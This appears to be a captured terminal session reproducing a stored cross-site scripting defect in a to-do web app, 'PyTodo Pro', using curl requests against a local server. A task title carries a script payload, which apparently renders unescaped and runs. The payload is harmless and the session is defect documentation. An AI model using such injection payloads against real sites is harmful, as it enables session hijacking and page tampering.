 bash - PyTodo Pro defect reproduction
# DEF-004 - Stored XSS: task title rendered unescaped
# Reproduced 2026-11-25 13:40:18 against PyTodo Pro (fresh DB, port shown as default 5000); responses are the real
server output
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b alice_d4.jar -c alice_d4.jar -H "Content-Type:
application/json" -d '{"username": "alice_d4", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":7,"username":"alice_d4"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/tasks" -b alice_d4.jar -c alice_d4.jar -H "Content-Type:
application/json" -d '{"title": "<script>document.body.insertAdjacentHTML('afterbegin','<h1 id=xss
style=\"background:#c00;color:#fff;padding:...<182 chars>..."}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:25.540083","description":"","do
ne":false,"due_date":null,"id":5,"title":" ... [356 chars]
$ curl -s -i -X GET "http://127.0.0.1:5000/" -b alice_d4.jar -c alice_d4.jar
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>Tasks — PyTodo Pro</title>
    <link rel="stylesheet" href="/static/style.css">
</ ... [2551 chars]
# Payload appears UNESCAPED in the HTML of '/': True
# HTML line: <td class="title-cell"><script>document.body.insertAdjacentHTML('afterbegin','<h1 id=xss
style="background:#c00;color:#fff;padding:12px">XSS EXECUTED - injected by task title</h1>')</script></td>
# Browser: element #xss created by the stored script = True
$ _